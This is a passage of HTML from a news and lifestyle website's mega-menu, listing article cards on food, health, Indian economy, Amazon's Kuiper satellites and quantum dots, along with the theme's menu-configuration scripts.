</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_1_6a3" id="tdi_2_c35" data-td_block_id="tdi_1_6a3" data-td_filter_value="" href="https://voices.shortpedia.com/arts-and-entertainment/">All</a><a class="mega-menu-sub-cat-tdi_1_6a3"  id="tdi_3_5cb" data-td_block_id="tdi_1_6a3" data-td_filter_value="9" href="https://voices.shortpedia.com/arts-and-entertainment/art/">Art</a><a class="mega-menu-sub-cat-tdi_1_6a3"  id="tdi_4_099" data-td_block_id="tdi_1_6a3" data-td_filter_value="16" href="https://voices.shortpedia.com/arts-and-entertainment/books/">Books</a><a class="mega-menu-sub-cat-tdi_1_6a3"  id="tdi_5_01c" data-td_block_id="tdi_1_6a3" data-td_filter_value="17" href="https://voices.shortpedia.com/arts-and-entertainment/culture/">Culture</a><a class="mega-menu-sub-cat-tdi_1_6a3"  id="tdi_6_9c0" data-td_block_id="tdi_1_6a3" data-td_filter_value="43831" href="https://voices.shortpedia.com/arts-and-entertainment/culture/history/">history</a><a class="mega-menu-sub-cat-tdi_1_6a3"  id="tdi_7_566" data-td_block_id="tdi_1_6a3" data-td_filter_value="17526" href="https://voices.shortpedia.com/arts-and-entertainment/fashion/">Fashion</a><a class="mega-menu-sub-cat-tdi_1_6a3"  id="tdi_8_63a" data-td_block_id="tdi_1_6a3" data-td_filter_value="18" href="https://voices.shortpedia.com/arts-and-entertainment/fiction/">Fiction</a><a class="mega-menu-sub-cat-tdi_1_6a3"  id="tdi_9_e9e" data-td_block_id="tdi_1_6a3" data-td_filter_value="19" href="https://voices.shortpedia.com/arts-and-entertainment/film/">Film</a><a class="mega-menu-sub-cat-tdi_1_6a3"  id="tdi_10_0d0" data-td_block_id="tdi_1_6a3" data-td_filter_value="20" href="https://voices.shortpedia.com/arts-and-entertainment/food/">Food</a><a class="mega-menu-sub-cat-tdi_1_6a3"  id="tdi_11_51c" data-td_block_id="tdi_1_6a3" data-td_filter_value="17038" href="https://voices.shortpedia.com/arts-and-entertainment/gaming/">Gaming</a><a class="mega-menu-sub-cat-tdi_1_6a3"  id="tdi_12_5b0" data-td_block_id="tdi_1_6a3" data-td_filter_value="17654" href="https://voices.shortpedia.com/arts-and-entertainment/people/">People</a><a class="mega-menu-sub-cat-tdi_1_6a3"  id="tdi_13_33d" data-td_block_id="tdi_1_6a3" data-td_filter_value="21" href="https://voices.shortpedia.com/arts-and-entertainment/poetry/">Poetry</a><a class="mega-menu-sub-cat-tdi_1_6a3"  id="tdi_14_1ac" data-td_block_id="tdi_1_6a3" data-td_filter_value="38" href="https://voices.shortpedia.com/arts-and-entertainment/sports/">Sports</a></div></div><div id=tdi_1_6a3 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://voices.shortpedia.com/arts-and-entertainment/food/butterfly-blue-tea/" rel="bookmark" class="td-image-wrap " title="5 Amazing Health Benefits of Butterfly Blue Tea" ><img class="entry-thumb" src="[data-uri]" alt=",butterfly pea tea ,butterfly pea tea benefits ,,butterfly pea tea flavor ,butterfly pea tea recipe ,blue butterfly pea tea ,butterfly pea tea near me ,butterfly pea tea taste ,is butterfly pea tea good for you ,butterfly pea tea caffeine ,butterfly pea tea color change ,butterfly pea tea lemonade" title="5 Amazing Health Benefits of Butterfly Blue Tea" data-type="image_tag" data-img-url="https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2024/02/10-nourishing-health-benefits-of-drinking-Butterfly-Pea-Tea-1200x900@twitter-1-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://voices.shortpedia.com/arts-and-entertainment/food/butterfly-blue-tea/" rel="bookmark" title="5 Amazing Health Benefits of Butterfly Blue Tea">5 Amazing Health Benefits of Butterfly Blue Tea</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://voices.shortpedia.com/arts-and-entertainment/food/desserts-singapore/" rel="bookmark" class="td-image-wrap " title="5 Delectable Desserts from Singapore" ><img class="entry-thumb" src="[data-uri]" alt=",singapore desserts ,traditional singapore desserts ,local singapore desserts ,best singapore desserts ,popular singapore desserts ,easy to make singapore desserts ,plaza singapore desserts ,singapore desserts recipes ,singapore desserts to try ,singapore desserts taiwan ,famous singapore desserts ,singapore pastry alliance" title="5 Delectable Desserts from Singapore" data-type="image_tag" data-img-url="https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2024/02/5-Famous-Desserts-Of-Singapore-1200x900@thespeedyupdates-1-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://voices.shortpedia.com/arts-and-entertainment/food/desserts-singapore/" rel="bookmark" title="5 Delectable Desserts from Singapore">5 Delectable Desserts from Singapore</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://voices.shortpedia.com/life/health/singaporean-desserts/" rel="bookmark" class="td-image-wrap " title="5 Authentic Singaporean Desserts That You Must Try" ><img class="entry-thumb" src="[data-uri]" alt=",,singapore deserts ,singapore desserts ,easy singapore desserts ,singapore desserts recipes ,singapore desserts to try ,singapore desserts traditional ,best desserts in singapore ,does singapore have desserts ,does singapore have any deserts ,are there deserts in singapore ,popular desserts in singapore ,singapore desserts taiwan" title="5 Authentic Singaporean Desserts That You Must Try" data-type="image_tag" data-img-url="https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2024/02/5-Famous-Desserts-Of-Singapore-1200x900@thespeedyupdates-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://voices.shortpedia.com/life/health/singaporean-desserts/" rel="bookmark" title="5 Authentic Singaporean Desserts That You Must Try">5 Authentic Singaporean Desserts That You Must Try</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://voices.shortpedia.com/arts-and-entertainment/food/fish-dishes/" rel="bookmark" class="td-image-wrap " title="5 Delectable fish dishes that everyone must try" ><img class="entry-thumb" src="[data-uri]" alt="fish dishes, italian fish dishes, popular fish dishes, filipino fish dishes, french fish dishes ,best fish dishes ,easy fish dishes ,mexican fish dishes ,greek fish dishes ,christmas fish dishes ,healthy fish dishes ,fish dishes around the world" title="5 Delectable fish dishes that everyone must try" data-type="image_tag" data-img-url="https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2024/02/muj-gaad-to-ilish-paturi-10-best-indian-fish-dishes-1200x900@timesnownews-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://voices.shortpedia.com/arts-and-entertainment/food/fish-dishes/" rel="bookmark" title="5 Delectable fish dishes that everyone must try">5 Delectable fish dishes that everyone must try</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_1_6a3" data-td_block_id="tdi_1_6a3"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_1_6a3" data-td_block_id="tdi_1_6a3"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-32"><a href="https://voices.shortpedia.com/industry/">Industry</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_15_956 td_with_ajax_pagination td-pb-border-top td_block_template_12"  data-td-block-uid="tdi_15_956" ><script>var block_tdi_15_956 = new tdBlock();
block_tdi_15_956.id = "tdi_15_956";
block_tdi_15_956.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"12","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_15_956","tdc_css_class":"tdi_15_956","tdc_css_class_style":"tdi_15_956_rand_style"}';
block_tdi_15_956.td_column_number = "3";
block_tdi_15_956.block_type = "td_block_mega_menu";
block_tdi_15_956.post_count = "4";
block_tdi_15_956.found_posts = "330";
block_tdi_15_956.header_color = "";
block_tdi_15_956.ajax_pagination_infinite_stop = "";
block_tdi_15_956.max_num_pages = "83";
tdBlocksArray.push(block_tdi_15_956);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_15_956" id="tdi_16_17c" data-td_block_id="tdi_15_956" data-td_filter_value="" href="https://voices.shortpedia.com/industry/">All</a><a class="mega-menu-sub-cat-tdi_15_956"  id="tdi_17_1cc" data-td_block_id="tdi_15_956" data-td_filter_value="22" href="https://voices.shortpedia.com/industry/business/">Business</a><a class="mega-menu-sub-cat-tdi_15_956"  id="tdi_18_c46" data-td_block_id="tdi_15_956" data-td_filter_value="23" href="https://voices.shortpedia.com/industry/economy/">Economy</a><a class="mega-menu-sub-cat-tdi_15_956"  id="tdi_19_2b2" data-td_block_id="tdi_15_956" data-td_filter_value="24" href="https://voices.shortpedia.com/industry/marketing/">Marketing</a><a class="mega-menu-sub-cat-tdi_15_956"  id="tdi_20_683" data-td_block_id="tdi_15_956" data-td_filter_value="25" href="https://voices.shortpedia.com/industry/startups/">Startups</a></div></div><div id=tdi_15_956 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://voices.shortpedia.com/industry/economy/indian-economy-germany/" rel="bookmark" class="td-image-wrap " title="India&#8217;s Economy Will Overtake Japan To Become Asia&#8217;s Second Biggest: S&#038;P Global" ><img class="entry-thumb" src="[data-uri]" alt="indian economy germany, when will indian economy overtake germany ,germany economy vs indian economy ,economy in germany today ,what is the main economy of germany ,is germany economy good ,german economy explained ,what is the german economy like ,why is germany an economic powerhouse ,what is the economy in germany ,german economy chart" title="India&#8217;s Economy Will Overtake Japan To Become Asia&#8217;s Second Biggest: S&#038;P Global" data-type="image_tag" data-img-url="https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2023/10/Indian-economy-1200x900@economictimes-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://voices.shortpedia.com/industry/economy/indian-economy-germany/" rel="bookmark" title="India&#8217;s Economy Will Overtake Japan To Become Asia&#8217;s Second Biggest: S&#038;P Global">India&#8217;s Economy Will Overtake Japan To Become Asia&#8217;s Second Biggest: S&#038;P&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://voices.shortpedia.com/industry/namo-bharat-rapid-rail-service-starts-fare-timings-route-speed-etc/" rel="bookmark" class="td-image-wrap " title="Namo Bharat Rapid rail service starts: Fare, timings, route, speed etc" ><img class="entry-thumb" src="[data-uri]" alt=",namo bharat ,namo bharat train ,namo bharat wiki ,namo bharath ,namo bharat yojana ,namo train ,namo rail ,Namo gaziabad" title="Namo Bharat Rapid rail service starts: Fare, timings, route, speed etc" data-type="image_tag" data-img-url="https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2023/10/what-are-the-features-indias-first-regional-train-service-namo-bharat-1200x900-1-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://voices.shortpedia.com/industry/namo-bharat-rapid-rail-service-starts-fare-timings-route-speed-etc/" rel="bookmark" title="Namo Bharat Rapid rail service starts: Fare, timings, route, speed etc">Namo Bharat Rapid rail service starts: Fare, timings, route, speed etc</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://voices.shortpedia.com/industry/business/google-plans-to-introduce-several-ai-powered-products-and-make-its-credit-debut-in-india/" rel="bookmark" class="td-image-wrap " title="Google plans to introduce several AI-powered products and make its credit debut in India" ><img class="entry-thumb" src="[data-uri]" alt=",google credit ,google credit card ,google credit card login ,google credit card manager ,google credit card autofill ,google credit union ,google credit card synchrony ,google credit rating ,google credit karma ,google credit card settings ,pay google credit card ,google credit account" title="Google plans to introduce several AI-powered products and make its credit debut in India" data-type="image_tag" data-img-url="https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2023/10/google-launches-cradit-services-for-consumers-and-merchants-in-india-1200x900-2-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://voices.shortpedia.com/industry/business/google-plans-to-introduce-several-ai-powered-products-and-make-its-credit-debut-in-india/" rel="bookmark" title="Google plans to introduce several AI-powered products and make its credit debut in India">Google plans to introduce several AI-powered products and make its credit&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://voices.shortpedia.com/industry/economy/according-to-james-sullivan-of-jpmorgan-indias-economy-would-grow-to-7-trillion-by-2030/" rel="bookmark" class="td-image-wrap " title="According to James Sullivan of JPMorgan, India&#8217;s economy would grow to $7 trillion by 2030." ><img class="entry-thumb" src="[data-uri]" alt=",indian economy ,sectors of indian economy class 10 sectors of indian economy ,features of indian economy ,globalisation and the indian economy ,current position of indian economy ,impact of covid 19 on indian economy ,role of agriculture in indian economy ,characteristics of indian economy ,ramesh singh indian economy" title="According to James Sullivan of JPMorgan, India&#8217;s economy would grow to $7 trillion by 2030." data-type="image_tag" data-img-url="https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2023/10/Indias-economy-will-reach-7-trillion-by-2030-forecasts-JPMorgans-James-Sullivan-1200x900-1-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://voices.shortpedia.com/industry/economy/according-to-james-sullivan-of-jpmorgan-indias-economy-would-grow-to-7-trillion-by-2030/" rel="bookmark" title="According to James Sullivan of JPMorgan, India&#8217;s economy would grow to $7 trillion by 2030.">According to James Sullivan of JPMorgan, India&#8217;s economy would grow to&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_15_956" data-td_block_id="tdi_15_956"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_15_956" data-td_block_id="tdi_15_956"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-136"><a href="https://voices.shortpedia.com/innovation-and-tech/">Innovation &#038; Tech</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_21_13a td_with_ajax_pagination td-pb-border-top td_block_template_12"  data-td-block-uid="tdi_21_13a" ><script>var block_tdi_21_13a = new tdBlock();
block_tdi_21_13a.id = "tdi_21_13a";
block_tdi_21_13a.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"15","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_21_13a","tdc_css_class":"tdi_21_13a","tdc_css_class_style":"tdi_21_13a_rand_style"}';
block_tdi_21_13a.td_column_number = "3";
block_tdi_21_13a.block_type = "td_block_mega_menu";
block_tdi_21_13a.post_count = "4";
block_tdi_21_13a.found_posts = "260";
block_tdi_21_13a.header_color = "";
block_tdi_21_13a.ajax_pagination_infinite_stop = "";
block_tdi_21_13a.max_num_pages = "65";
tdBlocksArray.push(block_tdi_21_13a);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_21_13a" id="tdi_22_f5a" data-td_block_id="tdi_21_13a" data-td_filter_value="" href="https://voices.shortpedia.com/innovation-and-tech/">All</a><a class="mega-menu-sub-cat-tdi_21_13a"  id="tdi_23_9b6" data-td_block_id="tdi_21_13a" data-td_filter_value="33" href="https://voices.shortpedia.com/innovation-and-tech/artificial-intelligence/">Artificial Intelligence</a><a class="mega-menu-sub-cat-tdi_21_13a"  id="tdi_24_555" data-td_block_id="tdi_21_13a" data-td_filter_value="34" href="https://voices.shortpedia.com/innovation-and-tech/gadgets/">Gadgets</a><a class="mega-menu-sub-cat-tdi_21_13a"  id="tdi_25_558" data-td_block_id="tdi_21_13a" data-td_filter_value="35" href="https://voices.shortpedia.com/innovation-and-tech/machine-learning/">Machine Learning</a><a class="mega-menu-sub-cat-tdi_21_13a"  id="tdi_26_cb5" data-td_block_id="tdi_21_13a" data-td_filter_value="8" href="https://voices.shortpedia.com/innovation-and-tech/science/">Science</a><a class="mega-menu-sub-cat-tdi_21_13a"  id="tdi_27_ce5" data-td_block_id="tdi_21_13a" data-td_filter_value="7" href="https://voices.shortpedia.com/innovation-and-tech/technology/">Technology</a></div></div><div id=tdi_21_13a class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://voices.shortpedia.com/industry/kuiper-internet-network/" rel="bookmark" class="td-image-wrap " title="Kuiper internet network: Amazon launches test satellites" ><img class="entry-thumb" src="[data-uri]" alt="kuiper internet network, project kuiper internet network, does verizon have satellite internet, wifi searching for networks, kuiper internet service, kuiper internet satellites, kuiper inte" title="Kuiper internet network: Amazon launches test satellites" data-type="image_tag" data-img-url="https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2023/10/Amazone-lauches-1st-satellites-for-internet-to-orbit-1200x900@theguardian-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://voices.shortpedia.com/industry/kuiper-internet-network/" rel="bookmark" title="Kuiper internet network: Amazon launches test satellites">Kuiper internet network: Amazon launches test satellites</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://voices.shortpedia.com/innovation-and-tech/watermeal-smallest-plant/" rel="bookmark" class="td-image-wrap " title="Watermeal: Earth&#8217;s smallest flowering plant, food for astronauts" ><img class="entry-thumb" src="[data-uri]" alt="watermeal, asian watermeal, watermeal in pond, spotless watermeal, watermeal control, watermeal adaptations" title="Watermeal: Earth&#8217;s smallest flowering plant, food for astronauts" data-type="image_tag" data-img-url="https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2023/10/Earths-smallest-flowering-plant-may-become-food-oxygen-source-for-astronauts-1200x900@earth-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://voices.shortpedia.com/innovation-and-tech/watermeal-smallest-plant/" rel="bookmark" title="Watermeal: Earth&#8217;s smallest flowering plant, food for astronauts">Watermeal: Earth&#8217;s smallest flowering plant, food for astronauts</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://voices.shortpedia.com/innovation-and-tech/65-flights-likely-in-initial-phase-from-noida-airport/" rel="bookmark" class="td-image-wrap " title="65 flights likely in initial phase from Noida airport" ><img class="entry-thumb" src="[data-uri]" alt=",noida airport ,greater noida airport ,noida airport news ,greater noida airport news ,when noida airport will open ,tata projects noida airport vacancy delhi noida airport, noida airport name ,noida airport progress ,noida airport metro ,noida airport update ,,noida airport authority ,noida airport architect" title="65 flights likely in initial phase from Noida airport" data-type="image_tag" data-img-url="https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2023/10/65-flights-likely-in-initial-phase-from-Noida-airport-1200x900@timesnowhindi-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://voices.shortpedia.com/innovation-and-tech/65-flights-likely-in-initial-phase-from-noida-airport/" rel="bookmark" title="65 flights likely in initial phase from Noida airport">65 flights likely in initial phase from Noida airport</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://voices.shortpedia.com/innovation-and-tech/what-are-quantum-dots/" rel="bookmark" class="td-image-wrap " title="What Are Quantum Dots? Crystals Behind Chemistry Nobel Prize" ><img class="entry-thumb" src="[data-uri]" alt="quantum dots, quantum dots nobel prize, quantum dots nobel, quantum dots wiki, quantum dots definition, quantum dots nobel prize winners, quantum dots nobel prize 2023, quantum dots discovery, quantum dots and nanoparticles, quantum dots applications in medicine" title="What Are Quantum Dots? Crystals Behind Chemistry Nobel Prize" data-type="image_tag" data-img-url="https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2023/10/What-Are-Quantum-Dots-The-Tiny-Crystals-Behind-Chemistry-Nobel-Prize-1200x900@rfi-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://voices.shortpedia.com/innovation-and-tech/what-are-quantum-dots/" rel="bookmark" title="What Are Quantum Dots? Crystals Behind Chemistry Nobel Prize">What Are Quantum Dots? Crystals Behind Chemistry Nobel Prize</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_21_13a" data-td_block_id="tdi_21_13a"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_21_13a" data-td_block_id="tdi_21_13a"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-137"><a href="https://voices.shortpedia.com/life/">Life</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_28_a66 td_with_ajax_pagination td-pb-border-top td_block_template_12"  data-td-block-uid="tdi_28_a66" ><script>var block_tdi_28_a66 = new tdBlock();
block_tdi_28_a66.id = "tdi_28_a66";
block_tdi_28_a66.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"14","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_28_a66","tdc_css_class":"tdi_28_a66","tdc_css_class_style":"tdi_28_a66_rand_style"}';
block_tdi_28_a66.td_column_number = "3";
block_tdi_28_a66.block_type = "td_block_mega_menu";
block_tdi_28_a66.post_count = "4";
block_tdi_28_a66.found_posts = "1668";
block_tdi_28_a66.header_color = "";
block_tdi_28_a66.ajax_pagination_infinite_stop = "";
block_tdi_28_a66.max_num_pages = "417";
tdBlocksArray.push(block_tdi_28_a66);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_28_a66" id="tdi_29_816" data-td_block_id="tdi_28_a66" data-td_filter_value="" href="https://voices.shortpedia.com/life/">All</a><a class="mega-menu-sub-cat-tdi_28_a66"  id="tdi_30_1cc" data-td_block_id="tdi_28_a66" data-td_filter_value="30" href="https://voices.shortpedia.com/life/health/">Health</a><a class="mega-menu-sub-cat-tdi_28_a66"  id="tdi_31_b3b" data-td_block_id="tdi_28_a66" data-td_filter_value="31" href="https://voices.shortpedia.com/life/lifestyle/">Lifestyle</a><a class="mega-menu-sub-cat-tdi_28_a66"  id="tdi_32_b91" data-td_block_id="tdi_28_a66" data-td_filter_value="32" href="https://voices.shortpedia.com/life/travel/">Travel</a></div></div><div id=tdi_28_a66 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://voices.shortpedia.com/life/health/berries-2/" rel="bookmark" class="td-image-wrap " title="5 Wonder Berries With Amazing Health Benefits" ><img class="entry-thumb" src="[data-uri]" alt=",indian berries ,types of indian berries ,red indian berries ,south indian berries ,indian berries images ,can you eat indian berries ,indian berries list ,indian berries benefits ,indian berries name" title="5 Wonder Berries With Amazing Health Benefits" data-type="image_tag" data-img-url="https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2024/02/Must-Try-7-Indian-Berries-1200x900@parade-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://voices.shortpedia.com/life/health/berries-2/" rel="bookmark" title="5 Wonder Berries With Amazing Health Benefits">5 Wonder Berries With Amazing Health Benefits</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://voices.shortpedia.com/life/health/superfoods-height/" rel="bookmark" class="td-image-wrap " title="5 Superfoods that Enhance Height" ><img class="entry-thumb" src="[data-uri]" alt=",superfoods height ,superfoods for height growth ,what to eat to maximize height ,what vegetables are good for height growth ,a superfood ,how do superfoods fit into a healthy diet ,10 superfoods to boost a healthy diet ,superfoods high in vitamin c ,superfoods high in vitamin d ,dfh vitamin d supreme ,superfoods vitamin d" title="5 Superfoods that Enhance Height" data-type="image_tag" data-img-url="https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2024/02/9-superfoods-for-children-to-increase-height-1200x900@economictimes-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://voices.shortpedia.com/life/health/superfoods-height/" rel="bookmark" title="5 Superfoods that Enhance Height">5 Superfoods that Enhance Height</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://voices.shortpedia.com/life/health/kalonji-seeds/" rel="bookmark" class="td-image-wrap " title="5 Health Benefits of Kalonji Seeds" ><img class="entry-thumb" src="[data-uri]" alt=",kalonji ,kalonji in english ,sizzla kalonji ,kalonji oil ,kalonji seeds in english ,kalonji benefits ,kalonji oil benefits ,kalonji seeds for hair ,kalonji in tamil ,kalonji aloo ,kalonji and methi seeds water benefits" title="5 Health Benefits of Kalonji Seeds" data-type="image_tag" data-img-url="https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2024/02/kalonji-seeds-benefits-1200x900@pharmeasy-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://voices.shortpedia.com/life/health/kalonji-seeds/" rel="bookmark" title="5 Health Benefits of Kalonji Seeds">5 Health Benefits of Kalonji Seeds</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://voices.shortpedia.com/life/health/healthy-seeds-2/" rel="bookmark" class="td-image-wrap " title="5 Ways to Add Healthy Seeds to Your Diet" ><img class="entry-thumb" src="[data-uri]" alt="healthy seeds ,,plant with healthy seeds ,healthy seeds for smoothies ,healthy seeds for diabetics ,when healthy seeds are dipped in water seeds ,healthy seeds name ,healthy seeds for parrots ,healthy seeds for granola ,healthy seeds to put in yogurt ,healthy seeds for weight loss ,healthy seeds for dogs ,healthy seeds and grains" title="5 Ways to Add Healthy Seeds to Your Diet" data-type="image_tag" data-img-url="https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2024/02/Easy-Ways-to-Add-Seeds-To-Your-Diet-1200x900@azurestandard-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://voices.shortpedia.com/life/health/healthy-seeds-2/" rel="bookmark" title="5 Ways to Add Healthy Seeds to Your Diet">5 Ways to Add Healthy Seeds to Your Diet</a></h3>            </div>
        </div>
